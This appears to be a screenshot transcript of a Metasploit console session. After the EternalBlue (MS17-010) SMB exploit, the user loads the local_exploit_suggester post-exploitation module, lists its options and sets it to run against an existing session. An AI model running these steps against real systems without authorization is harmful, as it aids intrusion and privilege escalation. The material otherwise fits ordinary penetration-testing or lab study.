 msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) >